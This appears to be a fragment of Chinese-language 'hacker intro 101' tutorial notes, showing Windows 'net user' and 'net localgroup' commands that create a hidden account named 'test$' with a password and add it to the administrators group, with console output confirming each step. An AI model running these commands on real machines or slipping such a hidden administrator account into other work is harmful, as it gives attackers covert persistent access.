 黑客入门101 bilibili
1.通过net user命令创建隐藏账号，并将其加入administrators组
C:\Users\Administrator>net user test$ 1qaz!QAZ /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators test$ /add
命令成功完成。
C:\Users\Administrator>